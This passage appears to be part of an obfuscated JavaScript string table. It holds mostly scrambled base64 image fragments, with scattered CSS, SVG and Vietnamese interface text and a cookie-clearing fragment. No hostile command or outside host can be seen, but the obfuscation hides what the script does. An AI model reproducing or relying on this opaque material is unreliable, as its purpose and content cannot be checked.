cla","Pcfzi","NQE4l7SRNw","DdbJM2+uBr","We4p7UZ7n1","AANgan9EFA","PEGAFjJcuQ","a3VCMs5Hpv","MKaCICcWmo","zFDvhnwPci","G/z0x/5VpE","DF2Km1SSTq","ul4APKOD/e","s1beCYwkca","z2JibknBhF","+X7uNuQe6J","YJjWSmPRlH","mHuvVbuucv","Id7iguDprF","3xr6r7N9n1","R/nDBzCuhp","sVqprvv5md","AmjG32fwTY","OlrfNFuhGa","cgzOWnKFJi","R0MaMbRWDc","hL3lJllZ3g","LngAwoAAAC","AaAxv0AAAA","94AADsh7ol","t3ysTc5cC1",";\n  }\n\n  .","m5T3Mttinu","mtnMS93Tn3","z//z3+lOcO","bPp4fGLgun","Tg43XqaFtG","rcwjyffJsW","pU09iYu7Vm","N/95uV+nBF","twT90anxL3","mOh/5xL1re","D196klMzL0","C+mAMBd+/o","FM4U7cKhOl","AAFbUFvnEv","   cursor:","wtCnZpMw8x","pZlqXZDJ1q","zdB3xfqQs4","JJ2wM993oL","kp93FrF8f7","vdm+2HiXnp","jPrZ5xrmDP","zQR94SJPZz","nubb4p79c1","z7tAuJ3FPd","x3G+UdDlLm","1Z+Ijnvn1p","AgFV8/LOfB","GZeAUzrEpc","phJiyrwtKM","p/709nqjUV","SLmtf0FZ9r","PKd8TPncO+","fkAgDV58AB","mWp0sk+tFk","ZNddG1/Eel","552Zi7tV4y","My9kDD5EEJ","r39Hzc/qS7","ABgXzzAAwC","87ELsvrfNo","fGf7/UAAAA","7t4C6Y2PIz","YPHFP3IsQ9","oftmNw95F5","BP3ik/ebFP","mUd0704gQk","8CbPQAAwEO","pVwvTMsDIr","Ey4QywkKdZ","de-btn-col","pjtPr3Hztv","WfpWbClQix","wCpg3gKcw6","3oGCu1ckyu","7hHdlarDxO","zKn5h3huny","r5E/FqzAAA","cMILskBHOL","FTXEvtynut","t3kInu+ja/","6y70C312v6","MOp2+OcTNc","D2rk7jnMRP","tsPEvdye3f","ifue+6BR7L","uRYh7q8S9h","yYAAHxKvo5","8aYqzVoUJM","3vF7dtyhns","RG/FMjdRAn","5nv05yNZwI","G98JVU8vqi","mNuKza171L","6iYaY7NJ/j","Y/vprkpg7k","oHI2c+lasd","9zrlK5N97l","gMXU99/BYl","XeHdjmJe7o","sevCT/YAgD","AB8Cr5Evgc","TJOdZvGLBs","CSY3ulIJhS","arent;\n   ","xQvN4TQpxT","3gmMJHGtG0","U/cS22Ke+J","0PcAwCADHx","cXnE3yXPVp","OXcpbMyVnM","3xv5fiPfuu","reRj7g3zUn","jQ1ITijHqd","vN15CPuBWc","AHw0+2AAAA","DXFtQTHzEM","AHEvVlO4h5","/qmLeeBynU","1I1v4WZMhC","wOmPT1jlr2","Tk6eWKgThm","EY/f58e28R","yhiwvEpaOd","K/639wTMT+","4h0NmHqjkd"," --code-bt","ZrGLX/BcTP","HulHsL92Oq","ak7g3GmV15","ion-left);","0WcKvPxIxy","1zIj0eQmQ+","EACAADAh+O","VWuOrYr9BH","PcahdYAACA","9R4EULoE4r","aprjXcmV0s","7ryARS8jcT","uuZmYezVes","/+ePY83Pin","yxFZO4p7uv","i3cebmdoWc","Mf/01Scwdy","tmLjcxUOtL","ACXBIWXMAA","lZuJip3R9G","amvf5r5PmY","Lneyia/uLS","iXs06zUnci","3QKiDPcG/t","T/z0uu9Glz","AYeu7fYZ3X","CWpCc4075b","84b95ZveNe","E2Yy3enoJ3","T+zzfx/VXN","sTcw9wTO6x","RnAjNDJMv1","5LM4Y75yp1","6N9sP20fce","LMJPgbbMFu","TJ8u0Fcyyb","6TLWcr0l3s","d60axv3TbP","z0fE7piEpO","zzPileWDu5","N08ky7xSQ+","PkAAGC/PMw","LR7KWpbc60","3eGJxH37E7","V4nw3x5NkX","/oV6RgQlvi","0L3PPN6xIw","jZboNsZfZj","klMzD0xiGH","N7gsbEH23H","cYh7rn5zzz","cEzusZ2LuW","qozEcqk4xN","lhJBpc8tjc","CqQ0Po3EBc","b/cS9bNy7v","lement","Nffd33oCCu","Pfwwrt/4zf","My9fUzMPX3","BAAC3x2EfA",".991 5.330","fnU+I3V0w+","5Nh7rmZmHt","grtXJMrleJ"," none;\n  }","MxJ5BP3drE","j8rJnuNfVv","YeyoKc6/Ej","1Tn0STVzZO","cJ9yk5b8yi","EFUL70p7tX","A2JgDKQAAc","e6ZjcQ9AIB","RRPvDBTOvh","4p7hU1xL7c","SmLatopHvy","MKDbVOvlGh","QVCdxz7Y4c","X02xakyMfd","EsEALf863+","Wh7fYFPfEv","pU09iYu6JQ","AhlxFPuKeb","GPatgqqQm3","kMn63CvVXg","hN1skwf1n3","P9yZ2V6Sln","NUzfXinsLk","vcrjn38IBn","pIhfqZJmGl","PPJItbqGHM","YmfXr3obcS","cxybS7Yp8F","cKJEEIIvY7","pr5UmibkDW","WJGnGqn2jG","n6jmylZIGT","rrymfc6pad","ut2DnDcyTk","r8ZINbUzMP","6z+YTYpdsc","5eX0+4dwtt","YrNa5XaJhj","Ye/uYmHv61","n7g09cXeb4","TRxDwDgiYM","x;\n  }\n\n  ","BtD9cMFO4A","pb7cUbQmYm","sVKue3n76O","hH3Ai8T9xz","HKjGdNeMDf","P7665o4VZ6","8qullZqb7i","x6oWMcJO0N","h3sD3EznMQ","4f71UKmzS2","pwRdGaioY0","EGtO2VdBVa","/PcSx1IqnF","3RnHeIeAMB","zM6JDWBuJc","Z947OZtAUV","PYaZ5kZrpm","DDa5HQz+Du","y+FubeMibl","edAYe6lmfH","mQpl0fGKJY","3FvrZO4pzv","gXtHBXzHPK","WVm2Rlejbj","lexrGO6Fyc","uAQCzOGQAA","kVGWp1xiHt","+6kTE0rK0L","Z7FHafbjPo","+aB6+xwXv/","lOmHmDPcEF","3ZDS5aU0IN","u+ZzEPYt1m","  padding-","XeceiEj3CS","m5l6dmWhoY","HDv3vn664s","29yQt06szl","W+hk7iXcD4","wpzL82MT4a","6tUVDxsx+T","Gu8hH3AsPJ","oUpaqxOlrn","LfHOYuAcAA","zIx9/YxMff","qsljEF/MU0","Sal2zyf6Uu","rnahzHOZqZ","Zn4iGdqpLo","XvLnekvzBs","U08vMTPcVa","zdFh2EveUm","ikDIdltEvN","N5C7M++JUm","3tU59Ek1c2","z6fhM0skyz","vZKbWpjtOv","pr/0a+n5LI","rP8kn7s3cF","XSlhkykMW3","l6EuFfaFPk","4t8VJ3CtPb","RY2NvYLch3","jab6vwEkpb","D6fcO6Wjz3","gEAwOeDDyk","Y1eaVzNTad","4eU6jcOZ+x","Le+tuinv1z","88hH3wkrin","EzMvX1MzD1","hY29d3feQM","W6hhzPw2L3","TZyOfuDe8K","VqeOJ/Dvdf","4tTZernTVO",'content">C',"z5tTyCb4D1","aZZbKu4f+5","W1bhVPnclk","CsQkytaYap","20n4hzA9D7","8TYWJIdh3z","TK1WqQYZyP","Y3ulIJhSba","AuAlxT9yLE","e4VNsW93Ka","NbfcWOtlF1","9N8Q9AACAr","sY97C3At3T","SidfJMqfxK","xhnM1M/Fw7","AgBYO1AAAw","zzyiXupTXF","yUb2piYe5h","LlpTQg2lou","8hdP7V983m","XuByglOJa/","27h5yLyhjb","61 294.36 ","9DOLZB4Zco","nAhNpTNtWQ","G0id2HeF6f","x2prHM6IZc","2w+wXffFLO","jv2jeBtCMu","MAci0+ddML","dfyHet9CHU","vykYyKPo5m","s4STuWZyjw","PfcTMy9OjP","T3KtvthP3w","ASbwxAAAA2","T6McTYz9XP","O37xGM3bws","OQCAACbaIt","iN8/smMw0f","kQwgh9JriB","6qzP9hXlD4","S93Tn6LDsJ","e+f3o16ZoR","0Pupdf1xdo","AuEUOYwAA0","3Msvi3rqb4","szuiQ1ATiX","ZVaP0wTuHe","A0CbvcRL3L","5IOiiZc7j9","cZ4c19fPO/","xUIxk","WOaHJOZ0Pm","y5BP3Wh/eY","ewFwRp8qsv","bLz7tAuJ3F","0XhrEveXO9","+1fQyM9N9x","hudcrb4kL8","JmYe6K+Qex","SBzHzCmBal","FkjoTmfr6p","ncU+ZWXaGV","ze) - var(","hdklqgjPNu","5zNTP1cODj","a5FTikeiMP","vi+XTJsZg4","Hv+cufmZ77","+Y70Poc5kJ","nWP65z1bRP","2F5xpd8tjc","fd33oCCuVY","dkprgTPNui","qMg0zk6sHm","HtBGdPcoCz","jfbDxP30pv","iner {\n   ","w5xDwBgJ7x","pl+KU183y6","24l54UdwDA","5+4J+5FiXt","MqbCgAAgBs","4lvDhP3AAC","szMxol06m7","8FFocwZ7sk","attern0_64","//www.w3.o","TfFLGzHxOV","+4+nFoM3M8","7k7hXs05zE","cbQTOctQPJ","BcYZ7Yy6b/",'" transfor',"Zp2I3d62od","bRM0/nUJ/v","sUJTMenml5","ElEQVSfTZy","cBHFvi5O4V","ZpJNlnsM92","n3pTk7iXnE","mufVWduSeK","5ppcD36oUR","aHM0Cv9XKx","keWBm3gmNd","tion-left)","ZxzdFh2Fny","FqmvWB+tu9","ACAAG8CAAA","DVxT9yLEPf","EEHp9sdEj9","9NDM+Geaem","ZJhM3MwoZH","iXoS4J+49Q","7pTeXm2k7h","zvdMeqNuFd","8c+3WTyfLt","6ISPcJK3Nx","kExOKzyf4L","DLRPAjNDJM","e1xdrU2BWm","/cqWZxh14a","uy0MNLjPz8","S1mZjnM+Ey","6N9sPE/fSm","/N4+tXCtAw","gpzr8SMT4a"," 293.86 14","XbiXnhR3AM","Exf+/X0/Uq","zokNYG4lzQ","5wqU6K64/R","bVOrpinmRu","0Q6mzB1x6M","9NHEPAObxI","rk/c4bc2j9","n72Z3/KXR2","yAJf610TZw","lhtU9wT9wZ","9wT94pP3nR","ixYEQsgtzD","ys+C7vFvYG","WF6fK9N+BB","l+U6Xd1rmF","m1T3Gu5Mrr","gr74lSZ+nn","HLYy5aclKt","z647iXnRT3","pXtxd","9HPNc1SBkK","FqTJPyj4SM","sTYFZbV7JT","v+uk7inO4l","zYzLT8Kluo","LhXX3qrk7h","7mHsWYe5h7","4j2hwtmXgk","MveG5J28Tu","eimuJdZFvf","diUx9/dPM9","903asnxL7/","sPQteFLjMz","+8Tj928LaC","ylqnQ7eH//","9N2HyIYQQ6","sQ9AAA4Dod","wk7Q2G+NUm","3oAH8AgLAF","AbOJN5BP3B","0h8D1zG/a+","WqVM7/lZ57","GCRjnOId7r","EPWgoMscPM","3E3Ovxks2t","XAm7gj9+1w","x3u/jnca+4","TYz9XPh4Ny","Zmkk2Wewz3","xTE3raZtMl","yHRNWu2WCx","U8/QyzKTLO","6c6RydVkpy","93zj/N/nOI","kMW1bRaNnf","M76PfmHuqf","63OOMQ9s5G","dominant-b","mMvX1TzPfx","UJ/vpTOh8U","S1KArX2jSu","WGgBwWOKeu","QP30bOfWtW","BRAp66D72Z","h4l56U9yrb","AJyTuiXsR4","2HyIYQQQs/","XMyUDITntL","5CVmfL6bIp","45zET99Y6i",'1" pattern',"/vVQqbNLZe","M3bAoqYcHw","e9MUZrwiXm","U4pHojDwk5","mtXklM7U23","ybupTfFvfp","lYu7ZJh/B9","AyfXIJ+61P","9Vu65y/Jgg","j3+XmpaT/2","GBzjhr3FiI","HNLEve8EPc","tUdp7ci82G","rksXad/DJy","i3guf+8Efm","VOqU8O9N9N","ShT339tELu","VMP2Snxn7R","oh70zfFvfp","Yh7AADwPPi","YV5O5tNdX4","th8gu++KWZ","OVOVuiLOyl","IHH7i32WR1","z4XRjMpIGi","zY29lv2yyE","tk29kmKeo2","tSKxD2rk7j","vhInVrWrfc","69qLgdBcz8","l51SMpJ3Eu","l5kpNUZh7j","ph0bKp9l/C","b7YeJe+lNc","tE0p9tExTt","L2eW+1hU9y","4cCALqJe+J","qa413JldLO","u8y4BD36Ey","eight: 100","G3PM5iXsW6","JgAADDkNPK","sinu5TXGv5","OUk7unOu0O","ggmM1dsFui","f5yr8B31+t","e6ZiwcQITe","Z3HHGK8IlJ","JdlM+Aba2+","mX2Hm2Ke4n","OxadOOmFju","p0QU/Z1QUl","RT9yrb/YR9","IukD9N9Np8","UjuQVfAWyN","wHQ9A3vHhf","Oc6GIICCqP","147.16C0.9","JQGam1MQ8K","S+3Ke61XBn","AAwizcbAAA","cpb4sK8N06","Gvi+XGRqU2","4bVyJSo7ji","9JbnekvzBs","4BwAt4Y0JA","vLFVK0d/yy","12GsylmWpd","NTXVM18n+Y","HIzcbFTuj5","MDncB","mNgmmdzqSC","T90aIfAAAA","6aB59vyWcO","sCn03mAEeQ","O6MoXmvRLy","Yjgcg7/hwv","3KH3D9cloc","T44QKmPlmk","UAACIehv5x",'="#B1000E"',"xNzlwLXTmt","Q98xG4h4Af","noti-time","EhqAnEvaSL","yIfAADAery","K5iWcd0L05","+R6kaTORKa","MzHj3Bo7oI","fXzzv14PVR","Wk0ymLlXZL","QwsTcqzMvh","+9SQm5p4Yx","M3M8Nq8Q+6","23egqk9GnQ","mgvpiMj1Mc","PuLfbSdwrb","Y22z+CbFLU","0ueUycSmAT","p3mJO5FRlq","52pFYl7Vid","PfTalGnFmp","L5dMnCykQm","AANj5JvIR9","IDs9D4n7nv","unMtG","stl+qU08X2","Dc6J+6VNts","qa2T9w3dkN","yI3SyzE9fy"," padding-t","ZgWcCE2lM2","ogz3Bsz2Xx","cgZfGqTJjr","bMzokNYG4l","NMzsmM8Hi4","z+4+Tf5voa","jGhrFDtu6A","TzNPLMJMum","6ZvGmqZvLa","W+2HybupTf","0Yd03rYypa","tNv+E2CWpC","JlaPU6Ms5E","7rw1iN9X5P","gGEyQ","AvETcO3bcW","jdizFkHSRU","9Vgcdlz+Y9","ZAP6z5t7Z6","EboZJlLd7V","+KdLp68KYm","5gReCYwkca","00cQNzzQtx","Gf5AAAABsi","eQj7rmW7uQ","muFfb67yw2","v+5r5Ps2De","yKdTZi641E","cw9yzCHMPc","KNPZimmLzn","Egz41Cmvk/","ZMPoblicd5","vtXzHeh9Cn","Ux/dVoCwsk","HSRUpm641E","MK81ik9dfr","rsylOlYm5Z","eWG1T3BP3B","l6EuCfuJab","uZZbFvXU3+","D7h8uy0MNL","hmPZ67d+ul","yxTy9DDMJ3","bjnWpy4t9B","G+qAAAAJ9x","EDcm+Uk7hH","H5AMAAJjMP","JlaLVKMs5H","zzyLMPcw9B","mbHheLe1Yu","jgjM6JDWhG","PLPIR9xzO0","S5rVO6amTL","Z/f/Jt8XyD","ZYKsdwZ+66","wNoxtxm80+","vpYnvxiQHI","JVJVOWpOt3","nUYcU93WiY","dE8503t5zy","Jj2zfKYXH+","YM9xTbOxcG","h3a5STu6c7","MzjYRsAYMP","2yBboT2Ypo","AxdT3X0Eil","Iq4RGJvG9x","9HQwsTcqzM","d/9UR+hdh7","7zWL1PM08s","FGHU6fXOIm","9HQxoxtFYN","kFebea+Weq","lLgcopbgWP","iGEEHp18aJ","\n         ","GxL08349un","jnTL+VZvkP","D2xw3om5p6","kyuF0nqTGT","KehM9zzGjr","bHOsr1Olkm","yHf9gsM/GZ","ask0_647_1","gHAXF5oAQA","CAADARWcjn","68Y8eMoe4l","AxnmndLYtJ","zIjVzMkXFJ","gwPDEzYApl","iLfpmjmf/4","CZo4DDHmfs","/CG+ZviXnR","9AIAPDm/yA","ddDJNBi6mv","0O2HuYe5Zh","3PffAI9niF","fnCqzPIs7z","ysHAABsxVn","93JSdwrboK","KeJfYlGnsx","Ew+hPrEYts","UbQmYmGNmZ","/p3rkinkHl","BhUxzRihok","KLM/ijjNeE","gU0Cc4d4Xt","DfWwn7+F38","0Iny9x4DPP","19932h28Uj","be7adA5Y6v","3UEOGfN+xm","/3QHfF/aQb","nnmkJ","TK1utRMg+v","8gHAHB7Hsg","dVpm+Jey5X","2bGJ8PcczM","BN2sAAIBFX","tmsW2ivvn/","3Evdq1mlO4","ELklNcKZ5t","FoM3M8Nq8Q","SF+a9capMr","BOmU8nrl26","i1EPgAgzcM","5asZOtSprt","TMsDIrF/3N","47iXnRT3Ms","SZvtB4l56U","0d8GMil+Y9","z1HkxUzEQs","HuYew4U5l6","ypq6t0dv3i","0zcS2+Ke7W","eeBqLzFCHE","uCP3nvjCaS","671gmudwjO","JmOB2lM27E","OKBOCzsnBD","9pJ3NOdHoh","wBIcKAAALh","PA0FpmhDiW","rMx0Q9Mljp","u2Z3EPd15d","+BDY4S591q","k7inu4cHZa","5lQbKp18o0","w99LM+GSYe","olid #fff;","fOlyxvFHdE","xEbjHsLkQ8","LT510wsZwb","S+W5vBIa3o","maVd6gv++K","VmYmGFibmX","YKWmZnuK9Z","+aNuYvrLGd","elkmfq6iiD","DqxH37E7iX","C53lYKIc/1","pZGrE6WuX1","5+4J+6Vnnn","ZmEEx","igYvCmWeP9","eBpLDJDHUp","muFff7LhQ3","0Q+AADYDA/","A4BninrgXI","createElem","BnuCSyQKS3","Z6c6J1Tp9X","HSbe2/C5EM","/GSDW1MzD3","NNsOm5+0jF","WTL8Uh+/L7","O0CTins9J3","v+ko+AAD2z","QdeGqfKjL0","9tU7inu6sQ","fzmRz0zQif","nv1zeJNUzc","8tlhgaldtL","btn-paddin","cTAEAgGbnI","QcAABDlJQs","7X49zyHfGx","XA5RSXIufd","2z+CbFLUhO","UocT011+Tx","YdhZ8l3cL7","+WhBpeZ+fg","G6cUkDQJu9","oviHgDAQTn","L3ElLjXvdl","9mUasxj8rJ","8H0Pvq5pln","d2LE5iOTzW","S1MzL0681K","FocwZ7sk2b","5F5QxzQ3KY","EMCN0ssylu","gU4SJh7w3N","2E3EOYHof/","dODCb87n+C","0fKpb6ISYV","fIep615PCO","CO1qpkvhlF","N1ECdIt6nS","Rq5zlgKCLl","sC12Zm4I/S","SRiCZmbScd","kh0L3PPN6x",'link">\n   ',"zDnEPAPrAG","BiXviXoS4J","code=; Max","2DaL5bH5Hp","eANDKoQEA4","nk2Xy+aZIp","5H/mIe96hx","AAAANhMMvK","Mc8/NxNyr8","fcw88ki1uo","J3NvnJO7Vl","n9iHYoIw5a","yV7+qYi53J","pd8AzwUWhz","QJj7wlT0iL","zz35Bs8V1f","ELmZtLxmaS","E6GNDMOZer","HBi/ETKtJJ","kmHtuJuZej","+gjbNefFI1","/aCZ1Rvg+Y","g7q29Ke7VN","uwLXZmbgj9","47.66 10.2","eykuAcAANw","S9zYd917Mf","h5TK5eqC57","bố nhé' _ ","/aL5m0AzZj","uhyaGvUOJ0","dding-logo","o-svg-us {","aZ92xnuaW2","4mLndL1aYx","cksQ9L8Q9g","yGzbkyoQUm","5h9xPmqS1m","qb7bEo15jF","86EzidVktU","mV0s524lyb","ABo8vhTfOI","/El8hH3ljm","yfzosYR54G","xRfPN","1QqmPlmnKF","EvjufELu7Y","IAgCrE/fEv","rnnZmLu1Xj","5sQYAmORt5","lLpgwOU+mi","i1HPnHv8Ut","MPh3jQ9V+t","jH3FvlpO4p","qQek2z2f60","APMdLIwAAs","CwhczPp+Ez","AYKLX/uMCA","NJOak7UMxQ","lU9yrb9b35","LmTa3XCYuB","3XjHyxP2BT","8CH4yzyXd4","QyEZLdJzOs","    displa","EkGlzy2XiU","1TzPfx4zAM","R5h7mngOFu","2baewBCnZo","g96g2f90d+","xeuiG32E/d","XxakyT8o+E","ADALF42AAD","e-btn-padd","86C7/JuYWO","j2raKRr4vl","CSQO4jglW5","T/zm1+dwz0","LJ5aImpnuB","tq2jk+3KZo","Fm6ZuPn5NE","SyT66WQOm+","cS0w1bop8A","AAKDqz//3f","otZNOpsnAx","CvORz5xr+G","+q7vFsoPwj","6AMABiXviX","F0eG8891Vh","FYe6VmPHJM","/3G3FP1ew+","SaJs/lw73u","aXueF1TbFP","4pWvTvc8F0","XMt0Fs58pc","leajBZWY+f","HM9du/XSyT","NWa5wHIOz7","BB6NfFiQwh","imQue+uyLG","4MXYqbVJJO","8p8/AiH5l6","ky/xTM1wz1","vrRD78R9xa","453MS9yzO0","Slxr7TZfpC","KT//8z3K5g","dN62MqWtr9","RLVHae3IvN","Sh14AAGAXH","WMSj3p8MCB","aFzDH4lMnn","MU6KeYM9xQ","vsQ+p7M5PP","TzPcxI/BMY","u7WNONffeh","vjuBxL3dKf","fObo8XXof8","KypLYd82wu","dBzg2DaC+a","szJTXZ1OcK","THaO+9UdLQ","9Gi/Z0MbE3","DPcE1ggU1r","7AADw2eGDE","kTcm+Ik7un","zOol7HjNxb","xGOaZFyYzD","8tr/gTLtbH","L2HwuRDCKE","4zPRbPPNav","ius: 16px;","mdDbVsUt5a","4JELCFzM+n","NHwAA4IH88","g-bottom: ","qmBOgW8S2z","1BTyGL92JC","8u8v4VNffd","3rczj6VcL0","w9zzyLMPcw","9TXvc1i3+Y","86Pdv/k2+d","dAFAHiCuCf","ki1vo4Qw8d","8/NxNyrMxM","pzLH41Eknb","HLYwJfXc+I","wAAnNEX+cS","Hg+6ghTGh7","3GODstO4p4","FuZdmxifD3","Gx0DuPBzH0","ZvOQQQp9am","zLQtumoerI","07WyJcGATq","KxD2rk7jnM","XggDgs73TH","ncS9pIu4JE","SDOcO8L2bz","9rC9Olem/A","yppvi3tjqt","QAAoMoBGwA","kxk6muqZr5","xzw1xDwAAI","7N54Do7XA4","gM9Nv8cxr/","wg5I0MzPh7","E3Kvxkg1tT","Pch1JnM5PP","iU7txpTAls","NMT98S9CHF","uaelYm5t4/","GqZEa6LuI9","Z33qKcQ5ha","80/IXZJaoI","PfEvQhxT9x","A7rmZh7Vib","OuJcj7uXmx","lnsM92cVbM","2by6BydPDF","961 66.269","LMR3fOB7HH","ZcaG4d/Xi5","KV4IA4LO90","s9SDdUkcw6","juhcnMB2fa","eZ+RQ+djJF","MPcc6Aw99L","Dc0++wXN1h","v/Qii/eGCm","ch8GGrcgZf","3Xqk2jiytY","xzintlI3AM","fGgTobMLUP","7L3zuB3wlH","t7UTXEvtyn","NUgZCstsk5","+uf5elkmfq","xRJbegGnvL","8MvIR93Snz","Xu2xVs4vX/","ABJREFUE3Q","OYM92Sbt2B","5cd9zDzySL","bvU4RWTPmo","zMj2lrPm5n","NgfcU/ciwh","gyijW","NJenK","4I2ThWTPpv","mc501/uFfj","sDp0NmNo/f","vVZeti0x5n","+9dn4dfv1T","u4MTSLu+Zz","ẩn danh","gSpiyClW7a","upMf2HeELg","a/9twYAYHP","x9M+2zi9F0",'vg class="',"m067i0j7/h","R4h4AACxzY","NK3kmMJHGt","8+ZHrzAKcU","mHjsfwoYUo","EmNdxBcX0W","9LEPQBgzxx","DuOfzvTqJe","e6Je4M3zN8","QsZtndkxmG","3MnuPNsW9x","f75e7UvlJ4","SHvSQAAAGy","evtO+AxfOl","NI4FWZ86yn","6ZYp5ejmb+","yYzDZ/qFjo","xbApci5ypB","Tc6/GSza0M","icr9MWdlKl","PZ94rGbtwU","0WSOhOZ+vq","WneHViHs+J","w+bYf+VHvZ","r/pOQ+eqlC","pYSQqbNLY/","u8y4BASYmH","05rc+eZ+To","1mnizm2FhQ","wvYx+wj4N4","BBwAA9sdnv","nv8rwcAABD","k09eFMTPP4","4xPABAAAA8","* {\n    ma","Bmb4l59s5+",".959961 14","c5Spr/cK/D","77htf0FZ9r","u1TcvDoh70","9zgurbYp74","pZ5DvdkF2/","KCU4lr8pGM","lqlXifL22Y","7r+U71vsQ6","       </p","mLqyqbIBwA","Z8LB+d+vP/","3xb2x1b1ti","O4BNIELEQB","CeYNap64js","eT75NilNlX","81i9TzNPLM","9sU98S9LHE","KkLyafUzoi","Q479caaZxB","uNy5BP3Enu","E+8gAMArOh","2E3WyTB/Wf","WyfUiSZ2JT","mkrKUCdDZn","v63f2N7HvP","OiTyOZh4ih","9.8px;\n   ","0jcS2+Ke/X","+KwsDP9Fht","gZNavextyL","74VAKAAA0W","  }\n  .not","7.66 288.9","v5q9jv/8A8","69r4lSZlrX","4w/xNcS+6m","NDqbGKJQ5z","GmcKjP2epB","RsNAACAO3M","ew3Q8AHnHh","G24GY0LmGP","insU5Oiw7i","6AM+J+/Cnd","Bjuu9FdznK","vWF82ZTBtt","omIaI3Uyzk","x72I0cc8Ic","uXSPyAQBAP","1qnoE3iZUI","TvFveaLIh8","bJMrhdJ6kx","C47Z77CId9","amk64CkMw8","JMR/sudlek","color);\n  ",' class="no',"XcztX3ivrE","iếp tục lấ","SAXPKi2Daf","AAADBH3tvH","pZlMN0y/5m","pwcM9ivqgI","8TlTlboizs","DudvjnEzXA","OHe2NbmgzE","oLZi4lGfFz","3bxFkxtuBm","i3hYnca88s","7Z4C6f30ug","7NV6yoY2Ju","B/CmfiIZer","gCAGxH3xL2","vH/Ou5t6bM","5GRVmcc4p7","u10UsxzuKe","e7V9jovrLY","RmhpAFcxwQ","OOsQ9ANgLb","TimkrlgWxF",'ge id="ima',"Ve672YYyzm","9dLJGvjQI0","AYAqfTQkAA","zewlBAybW5","Tq0WKcTYyJ","wMAwCfgPPI","CryQW9IsLc","mRGMOUyM10","BcZaXXGIe6","giDzgAIC4J","iho5VQyiap","/iNXJm8x2l","WcP9z5mwDc","+2XVHcS+6K","N2wKKmGuTh","0Fbhbn3Wrn","iTdPW+3E6W","ill: #b0e5","+cq+2GRkU9","M4w482jSLb","sH16IcStTF","yoZHEnLR93","N4a092JEKY","mvq4iiPaHC","KrpZWam+4o",": nowrap !","wmem3eOa1f","Viblnm3wE0","AgChxb50fp","n433kaxC4g","4J+6Nzp0g7","ppTFnuKfUW","jzxsi","oZ5iorNRJ0","TaDZ8mtJkn","cwInSzz/hY","2474ff5zYQ","hkzXypUGAz","AsjcVx+CGd","NrjuKe9FNc","+jMREMbM7Z","L30prhX3+y","dd4d2OYl7u","BW6uTZXI9J","LDCPuFTdB3","L8AAECNuCf","+8xPTNCJ8u","eS0JCAzU2p","/3t3zYXoBB","uz7+PxB/76","45M02xb3M8","xz+ck7lms0","ycwHZ9qepm","V1upWp+CzN","WjuqZNl2op","bw1k0fn6OS","sf8f7/7ruz","l6SuAcAwL1","ZINbUzMPcw","sFrhSCh3TH","uslrnVx7uq","GZv26tyH30","9YnlMrndG6","vX5d0JjcDv","cPaa/sLbmL","McwHQ9A3vH","GY/lRwpQsE","4l5ngnLHPq","8ZzTzWWTYF","8v2Qwvj/zL","grohTZdZf2","KvNK5mptem","tULlkwh0pm","B4xju2Yfrm","AAKflZQAAg","3jD/E1xL7p","L88DczzfR4","5zpulJERhT","-btn-bg);\n","ne: none;\n","+w73vrcuQb","ynu1TfHiXs","tn-contain","Q8AOAoPNQC","ZWXaGVyPu+","AAHDLfeQj7","wM7AADAgEu","unadO9zQTS","8TlTlbAe5G","AWMYv/u2/5","wEPnEveztx","xHinriXmBL","266eTZdq3n","mnm+5gReCY","Zn+wrwhcE1","k7KvNYvU8z","mp5Q1P/fTk","NLZeJS3nWI","oQ4npr5Wui","c34g+TH837","4TNLJMs/hn","aWEkGlzy2N","3xw+/v+1Ff","z8U/oAMAMD","7gHAHPhzQA","2pF4p7VSdz","Im4J0zs4ST","5BZNybUoCT","73l06Y6saW","XnrjYGfitb","Internet E","3uYpc6LmZK","otCmTPck23","peJDGtF0Vd","gpsQ9cS9C3","11 284.61 ","'Segoe UI'","t4sJ3GPuFe","JllZ3g14p7","+7N2xT3AAC","lLGX6y70C3","leucv+ILG9"," 293.86C66","yj6dfLUzLA","rPsDK9G3LM","W9gSdzr3ey","4NHv6l/B4P","msR9zW61tm","oj13SVLYxw","LpjxljDuE/","ADQxssTAAD","cjZz6Vqx3x","PLyAADAqsQ","yTedTn+ynM","ahzHOZqZ+L","1+fEsTpUo3","a7FTzom8ji","bTy6vtJ2UZ","+0X/B5EMIo","zXJsL9mkwE","GN3fTw0zOv","7n3Jkw+hBB","T99Y6iXu6s","er7rw1iN9X","nU61TwrszN","Gvo+PP+qZE","Iu0754meOz","7io3jmOalj","1TL/kZ8Z+7","LQIbRTmHua","2ZYRuIsw9z","5vwzN1Llcx","6ISbVC5ZMI","mcUztY1fou","77ICWWSDRf","9ZJ3NOddYh","mv5jvU+hDq","zb/tXPIFzL","K9P3abcw90","l62SZbrJa5","EZ5jyrNplm","FvrJO7pzjr","1TkFryMKkz","O4VN0Hc2+I","/yQtGBqU5X","H5IqY1/YXn","gQ7b69Xk0z","fawKe7V9hY","KluoRNiUr3","C2giAnHp6C","h3jvZ/IHGx","sKJur","/JuofwQtJc","00+guldbqV","KWWxpzhnlJ","E036xPCbXO","b4V5Xmz/g2","pB05sbjNjp","UaGeYqKzUS","ypZnGHXhpn","fH5BP/P4Z7","Z9OlmnfdoZ","Pes9L4l59M","9flEeJqDOE","eI1pqgbQyU","xT3eGJhH3p","ubYGdAyGjC","vTdwDAGjn4","QQgi9ovjTI","jfbiXtp4h4","TRxDwCocIA","+gEACgQ98S","P4Z7s4i2Y2","Jn6+TZU5TS","Ow2iXk9YoP",".61 147.16","mwKw2r2Sm1","MvdfKPVf7M","M/XwTDf5UY","GPuKebzBxz","IOvMQcZxOO","PcGjughkVv","2HiXnpT3Kt","HBdHS4HBF2","at53hntbea","/Lcy918o9V","czClHlO73P","83y4ZONnIh","ACIdsAADg7","ef/mvnw8w3","eC+aeOlmmr","SdxT5lZdoZ","z8OALANBA3","9yzCHMPc8+","DNviAAAANi","a++WTYxFp4","tA4zM+nVvQ","IfADAHt37X","pjnziHgAAQ","qoOGlxs/+4","1rni60/ucu","+O+JejriXm","5gmx2QmdD6","vOoy4l3AS9","JCIREYe69V","nMb+Yh7Nid","cF8zyLHfI/","iXnRzi3Fvu"," 